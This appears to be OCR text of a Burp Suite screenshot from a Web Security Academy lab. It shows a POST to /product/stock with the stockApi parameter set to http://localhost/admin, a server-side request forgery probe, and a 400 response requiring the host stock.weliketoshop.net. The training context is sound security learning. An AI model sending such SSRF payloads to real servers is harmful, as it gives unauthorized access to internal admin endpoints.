 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac221fb71ed8f867c042c02200ed0043.web-security-academy.net
3 Cookie: session=DXNFeO3ldmEFTxGBNF9vcIescgin2MoS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac221fb71ed8f867c042c02200ed0043.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac221fb71ed8f867c042c02200ed0043.web-security-academy.net
11 Content-Length: 31
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"